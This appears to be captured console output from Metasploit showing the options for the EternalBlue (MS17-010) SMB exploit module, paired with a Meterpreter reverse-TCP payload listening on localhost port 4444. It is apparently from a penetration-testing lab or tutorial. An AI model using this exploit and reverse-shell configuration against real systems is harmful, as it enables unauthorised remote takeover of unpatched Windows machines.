 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metaspl
oit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target